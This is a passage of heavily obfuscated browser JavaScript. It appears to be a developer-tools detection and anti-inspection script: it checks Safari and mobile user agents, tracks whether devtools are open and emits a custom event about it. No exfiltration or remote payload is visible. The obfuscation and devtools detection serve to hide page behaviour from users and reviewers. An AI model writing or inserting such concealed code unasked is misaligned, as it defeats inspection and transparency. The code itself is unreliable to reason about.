/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return 